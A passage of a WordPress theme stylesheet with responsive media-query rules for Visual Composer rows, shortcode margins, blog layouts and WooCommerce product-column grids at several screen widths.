		margin-bottom: 30px !important;
	}

	/* Removing from last element in last column */
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .ish-sc-element:last-child {
		margin-bottom: 0 !important;
	}

	/* NEW FIX - Divider only one in the row - change the bottom margin to half */
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element.ish-sc_divider:first-child:last-child {
		margin-bottom: 30px !important;
	}

	/* WITH SIDEBAR */
	/* Last shortcode bottom margin */
	.ish-pc-content > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested in content elements */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column .wpb_wrapper > .ish-sc-element:last-child {
		margin-bottom: 30px !important;
	}

	/* Last shortcode bottom margin */
	.ish-pc-content > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested in content elements */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .wpb_wrapper > .ish-sc-element:last-child {
		margin-bottom: 0 !important;
	}

	/* NEW FIX - Divider only one in the row - change the bottom margin to half */
	.ish-pc-content > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element.ish-sc_divider:first-child:last-child {
		margin-bottom: 30px !important;
	}

	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Ish */
	.ish-resp-point-960.wpb_row > .ish-vc_row_inner > [class*="ish-grid"],
	.ish-resp-point-960.wpb_row > [class*="ish-grid"],
	.ish-resp-point-960.wpb_row > .ish-vc_row_inner > .wpb_column,
	.ish-resp-point-960.wpb_row > .wpb_column {
		float: none;
		width: 100%;
		margin-left: 0;
	}

	/* VC */
	.ish-resp-point-960.wpb_row > .ish-vc_row_inner > .wpb_column,
	.ish-resp-point-960.wpb_row > .wpb_column {
		float: none !important;
		width: 100% !important;
		margin-left: 0 !important;
	}

	/* Rows with no margins */
	.ish-resp-point-960.wpb_row.ish-no-margins > .ish-vc_row_inner > .wpb_column,
	.ish-resp-point-960.wpb_row.ish-no-margins > .wpb_column {
		float: none !important;
		width: 100% !important;
		margin-left: 0 !important;
		margin-bottom: 0 !important;
	}

	.ish-resp-point-960.wpb_row.ish-no-margins > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > *:last-child,
	.ish-resp-point-960.wpb_row.ish-no-margins > .wpb_column > .wpb_wrapper > *:last-child {
		margin-bottom: 0 !important;
	}

	/* Rows - margin bottom none and half */
	.ish-resp-point-960.wpb_row.ish-row_notsection.ish-bottom-margin-none {
		margin-bottom: -30px !important;
	}
	.ish-resp-point-960.wpb_row.ish-row_notsection.ish-bottom-margin-half {
		margin-bottom: 0 !important;
	}

	/* Switching Column Positions */
	.ish-resp-point-960.ish-resp-reorder,
	.ish-resp-point-960.ish-resp-reorder > .ish-vc_row_inner {
		display: table !important;
		width: 100%;
	}

	.ish-resp-point-960.ish-resp-reorder > .wpb_column.ish-show-as-first,
	.ish-resp-point-960.ish-resp-reorder > .ish-vc_row_inner > .wpb_column.ish-show-as-first {
		display: table-header-group !important;
	}

	.ish-resp-point-960.ish-resp-reorder > .wpb_column:first-child > .wpb_wrapper > *:last-child,
	.ish-resp-point-960.ish-resp-reorder > .ish-vc_row_inner > .wpb_column:first-child > .wpb_wrapper > *:last-child{
		margin-bottom: 0 !important;
	}

	.ish-resp-point-960.ish-resp-reorder > .wpb_column.ish-show-as-first:last-child > .wpb_wrapper > *:last-child,
	.ish-resp-point-960.ish-resp-reorder > .ish-vc_row_inner > .wpb_column.ish-show-as-first:last-child > *:last-child {
		margin-bottom: 30px;
	}

	/* Content centering----------------------------------------------------------------------------------------- */
	.ish-resp-point-960.ish-resp-centered [class^="ish-grid"],
	.ish-resp-point-960.ish-resp-centered [class*=" ish-grid"],
	.ish-resp-point-960.ish-resp-centered.vc_row-fluid [class^="wpb_column"],
	.ish-resp-point-960.ish-resp-centered.vc_row-fluid [class*=" wpb_column"],
	.ish-part_content .ish-resp-centered .ish-resp-point-960 .wpb_column,
	.ish-part_content .ish-resp-point-960.ish-resp-centered .wpb_column > .wpb_wrapper,
	.ish-part_footer .ish-resp-point-960.ish-resp-centered [class^="ish-grid"],
	.ish-part_footer .ish-resp-point-960.ish-resp-centered [class*=" ish-grid"] {
		text-align: center;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc-element.ish-left,
	.ish-resp-point-960.ish-resp-centered .ish-sc-element.ish-right,
	.ish-resp-point-960.ish-resp-centered .wpb_content_element.ish-left,
	.ish-resp-point-960.ish-resp-centered .wpb_content_element.ish-right {
		text-align: center;
		float: none;
	}

    /* Shortcodes */
	.ish-resp-point-960 .ish-sc-element,
	.ish-resp-point-960 .wpb_content_element {
		margin-bottom: 30px !important;
	}

	/* Divider */
	.ish-resp-point-960 .ish-sc_divider.ish-hide-in-mobile
	{
		display: none;
	}

	/* Quote */
	.ish-resp-point-960.ish-resp-centered .ish-sc_quote cite
	{
		text-align: center;
	}

	/* Box */
	.ish-resp-point-960 > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box,
	.ish-resp-point-960 > .wpb_column > .wpb_wrapper > .ish-sc_box
	{
		padding: 30px !important;
	}
	.ish-resp-point-960 > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box.ish-zero-padding,
	.ish-resp-point-960 > .wpb_column > .wpb_wrapper > .ish-sc_box.ish-zero-padding
	{
		padding: 0 !important;
	}

	.ish-resp-point-960 > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"]),
	.ish-resp-point-960 > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"])
	{
		padding: 0 !important;
	}

	.ish-resp-point-960.ish-row-full:not(.ish-row-full-padding) > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"]),
	.ish-resp-point-960.ish-row-full:not(.ish-row-full-padding) > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"])
	{
		padding: 0 60px !important;
	}

	/* Icon Text */
	.ish-resp-point-960 .ish-sc_icon_text.ish-resp-move [class*="ish-it-"]{
		display: block;
	}

	.ish-resp-point-960 .ish-sc_icon_text.ish-resp-move .ish-it-icon .ish-sc-element{
		margin-bottom: 30px !important;
	}

	.ish-resp-point-960 .ish-sc_icon_text.ish-resp-move.ish-right .ish-it-icon {
		display: table-header-group;
	}

	.ish-resp-point-960 .ish-sc_icon_text.ish-resp-move.ish-right .ish-it-text {
		display: table-footer-group;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc_icon_text.ish-resp-keep.ish-right{
		text-align: right;
	}
	.ish-resp-point-960.ish-resp-centered .ish-sc_icon_text.ish-resp-keep.ish-left{
		text-align: left;
	}

    /* Separator */
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator
	{
		margin-left: auto !important;
		margin-right: auto !important;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line
	{
		width: 50% !important;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-no-align .ish-text,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-no-icon.ish-no-align .ish-text
	{
		padding-left: 10px !important;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon + .ish-line,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text + .ish-line
	{
		/*width: 50% !important;*/
		display: table-cell;
		padding: 0 !important;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line.ish-left,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line.ish-right
	{
		padding: 1px !important;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-left:not(.ish-text) .ish-icon.ish-left,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-left:not(.ish-text) .ish-icon.ish-right,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text
	{
		padding-left: 10px !important;
		padding-right: 10px !important;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon + .ish-text,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text + .ish-icon
	{
		padding-left: 0 !important;
	}

}

	
	/* 1024px *********************************************************************************************************/
			@media all and ( max-width: 768px ) {
			.ish-boxed.ish-percent-width .ish-body {
				padding: 0 !important;
			}


		   .ish-boxed.ish-percent-width.ish-sticky-on .ish-part_header{
			   width: 100%;
		   }

			.ish-boxed.ish-percent-width .ish-part_header{
				width: 100%;
			}
		}
	

/* Screen (1200px) & less *********************************************************************/
@media all and ( max-width: 1200px )
{



	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Content -------------------------------------------------------------------------------------------------- */
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	/* Plugins -------------------------------------------------------------------------------------------------- */
	/* Woocommerce */

	.woocommerce .ish-product-columns-6 ul.products li.product,
	.woocommerce.columns-6 ul.products li.product
	{
		width: 22.05%;
		clear: none;
		margin-right: 3.8%;
	}

	.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(4n+4),
	.woocommerce.columns-6 ul.products li.product:nth-child(4n+4)
	{
		margin-right: 0;
	}

	.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(4n+5),
	.woocommerce.columns-6 ul.products li.product:nth-child(4n+5)
	{
		clear: both;
	}



	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Content -------------------------------------------------------------------------------------------------- */
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	/* Plugins -------------------------------------------------------------------------------------------------- */
	/* Woocommerce */

	.woocommerce .ish-product-columns-5 ul.products li.product,
	.woocommerce.columns-5 ul.products li.product
	{
		width: 22.05%;
		clear: none;
		margin-right: 3.8%;
	}

	.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(4n+4),
	.woocommerce.columns-5 ul.products li.product:nth-child(4n+4)
	{
		margin-right: 0;
	}

	.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(4n+5),
	.woocommerce.columns-5 ul.products li.product:nth-child(4n+5)
	{
		clear: both;
	}

}


/* 1024px *********************************************************************************************************/
@media all and ( max-width: 1024px )
{




	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Content -------------------------------------------------------------------------------------------------- */
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	.widget_ishyoboy-dribbble-widget .dribbble-widget a img,
	.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div,
	.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li,
	.widget.null-instagram-feed .instagram-pics li
	{
		width: 50% !important;
	}

	.ish-sidenav .widget_ishyoboy-dribbble-widget .dribbble-widget a img,
	.ish-sidenav .widget_ishyoboy-flickr-widget #flickr_badge_wrapper div,
	.ish-sidenav .widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li,
	.ish-sidenav .widget.null-instagram-feed .instagram-pics li
	{
		width: 33.3% !important;
	}

	/* Plugins -------------------------------------------------------------------------------------------------- */
	/* Woocommerce */

	
		.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(n)
		{
			width: 30.75%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(3n+3),
		.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(3n+3)
		{
			margin-right: 0;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(3n+4),
		.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(3n+4)
		{
			clear: both;
		}

	
		.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(n)
		{
			width: 30.75%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(3n+3),
		.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(3n+3)
		{
			margin-right: 0;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(3n+4),
		.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(3n+4)
		{
			clear: both;
		}

	
		.woocommerce .ish-with-sidebar .ish-product-columns-4 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-4 ul.products li.product:nth-child(n)
		{
			width: 30.75%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-4 ul.products li.product:nth-child(3n+3),
		.ish-with-sidebar .woocommerce.columns-4 ul.products li.product:nth-child(3n+3)
		{
			margin-right: 0;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-4 ul.products li.product:nth-child(3n+4),
		.ish-with-sidebar .woocommerce.columns-4 ul.products li.product:nth-child(3n+4)
		{
			clear: both;
		}

	

}


/* Screen (960px) & less *********************************************************************/
@media all and ( max-width: 960px )
{



	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Content -------------------------------------------------------------------------------------------------- */
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Blog ----------------------------------------------------------------------------------------------------- */
	.ish-part_content.ish-with-sidebar .ish-pc-content .ish-vc_row_inner .ish-single_navigation,
	.ish-part_content.ish-with-sidebar .ish-pc-content .ish-vc_row_inner .share_box_fixed
	{
		width: 100%;
		display: block;
		float: left;
		margin-left: 0;
	}

	.ish-part_content.ish-with-sidebar .ish-pc-content .ish-vc_row_inner .ish-single_navigation
	{
		margin-top: 0 !important;
	}

	.ish-blog-2columns .ish-format-link-url,
	.ish-blog-2columns .format-quote blockquote
	{
		padding: 30px;
	}

	.ish-blog-2columns .ish-post-media .ish-link-media
	{
		padding: 30px;
	}

	.ish-blog-2columns .ish-blog-post-content
	{
		padding: 0 30px;
	}



/* 2columns blog overview */
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-content,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-media
	{
		display: table-header-group;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-media,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-content,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-blog-post-content
	{
		padding: 0 !important;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns .wpb_row.ish-content-align-right,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns h2,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-blog-post-details,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-blog-video-content,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-blog-audio-content,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-blog-post-media,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-blog-post-links,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-blog-post-excerpt
	{
		text-align: left;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns h2
	{
		margin-top: 30px !important;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-content
	{
		display: table-footer-group;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-content,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-media,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-media a img
	{
		width: 100%;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-content:after
	{
		content: '';
		display: block;
		width: 100%;
		height: 1px;
		margin-top: 60px;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-pc-content>.wpb_row>.ish-vc_row_inner
	{
		/*padding-bottom: px !important;*/
	}

	/* set margin for home pagination separator */
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-sc_separator.ish-separator-home-pagination
	{
		margin-top: -60px !important;
	}

/* end 2columns blog overview */


	/*.ish-blog-classic .ish-blog-post-details,
	.ish-blog-classic .ish-blog-post-media,
	.ish-blog-classic .ish-blog-post-excerpt,
	.ish-blog-classic .ish-format-link-url,
	.ish-blog-classic .ish-blog-video-content,
	.ish-blog-classic .ish-blog-audio-content,
	.ish-blog-classic .ish-blog-quote-content
	{
		margin-bottom: px !important;
	}*/

	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	/* Plugins -------------------------------------------------------------------------------------------------- */
	/* Woocommerce */

			.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(n),
		.woocommerce.columns-6 ul.products li.product:nth-child(n)
		{
			width: 30.75%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(3n+3),
		.woocommerce.columns-6 ul.products li.product:nth-child(3n+3)
		{
			margin-right: 0;
		}

		.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(3n+4),
		.woocommerce.columns-6 ul.products li.product:nth-child(3n+4)
		{
			clear: both;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(n)
		{
			width: 48%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(2n),
		.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(2n)
		{
			margin-right: 0;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(2n+1),
		.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(2n+1)
		{
			clear: both;
		}


		.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(n),
		.woocommerce.columns-5 ul.products li.product:nth-child(n)
		{
			width: 30.75%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(3n+3),
		.woocommerce.columns-5 ul.products li.product:nth-child(3n+3)
		{
			margin-right: 0;
		}

		.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(3n+4),
		.woocommerce.columns-5 ul.products li.product:nth-child(3n+4)
		{
			clear: both;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(n)
		{
			width: 48%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(2n),
		.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(2n)
		{
			margin-right: 0;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(2n+1),
		.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(2n+1)
		{
			clear: both;
		}


		.woocommerce .ish-product-columns-4 ul.products li.product:nth-child(n),
		.woocommerce.columns-4 ul.products li.product:nth-child(n)
		{
			width: 30.75%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-product-columns-4 ul.products li.product:nth-child(3n+3),
		.woocommerce.columns-4 ul.products li.product:nth-child(3n+3)
		{
			margin-right: 0;
		}

		.woocommerce .ish-product-columns-4 ul.products li.product:nth-child(3n+4),
		.woocommerce.columns-4 ul.products li.product:nth-child(3n+4)
		{
			clear: both;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-4 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-4 ul.products li.product:nth-child(n)
		{
			width: 48%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-4 ul.products li.product:nth-child(2n),
		.ish-with-sidebar .woocommerce.columns-4 ul.products li.product:nth-child(2n)
		{
			margin-right: 0;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-4 ul.products li.product:nth-child(2n+1),
		.ish-with-sidebar .woocommerce.columns-4 ul.products li.product:nth-child(2n+1)
		{
			clear: both;
		}



}



/* User defined breaking point (768px) & more *********************************************************************/
@media all and ( min-width: 769px )
{




	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout -------------------------------------------------------------------------------------------------- */
	/* WITHOUT SIDEBAR */

	/* Last shortcode bottom margin */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element:last-child,

	.ish-part_content.ish-with-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-with-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element:last-child,

	/* Last shortcodes bottom margin - nested */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .ish-sc-element:last-child,

	/* Last shortcodes bottom margin - nested in content elements */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .ish-sc-element:last-child
	{
		margin-bottom: 0 !important;
	}

	/* NEW FIX - Divider only one in the row - don't remove bottom margin */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element.ish-sc_divider:first-child:last-child {
		margin-bottom: 60px !important;
	}

	/* Iconic box */
	/* Add bottom margin to last element in it */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child{
		margin-bottom: 60px !important;
	}
	/* Remove bottom margin from all boxes in all columns  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box {
		margin-bottom: 0px !important;
	}
	/* Remove bottom margin from all last boxes in all columns  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .ish-sc_global_iconic_box:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box:last-child{
		margin-bottom: -60px !important;
	}
	/* Remove bottom margin - margin half  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half{
		margin-bottom: -30px !important;
	}
	/* Remove bottom margin - margin none  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none{
